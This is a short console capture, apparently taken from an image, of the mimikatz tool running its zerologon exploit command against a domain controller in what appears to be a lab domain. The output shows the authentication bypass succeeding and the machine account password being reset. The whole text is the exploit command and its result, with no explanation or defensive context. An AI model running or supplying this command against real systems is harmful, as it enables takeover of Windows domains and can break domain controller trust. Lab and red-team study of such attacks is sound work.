 mimikatz # lsadump::zerologon /server:stream-dc.purplehaze.defense /account:stream-dc$ /exploit
Remote   : stream-dc.purplehaze.defense
ProtSeq  : ncacn_ip_tcp
AuthnSvc : NONE
NULL Sess: no
Target : stream-dc.purplehaze.defense
Account: stream-dc$
Type   : 6 (Server)
Mode   : exploit
Trying to 'authenticate'...
===================================================================================
  NetrServerAuthenticate2: 0x00000000
  NetrServerPasswordSet2 : 0x00000000
* Authentication: OK -- vulnerable
* Set password  : OK -- may be unstable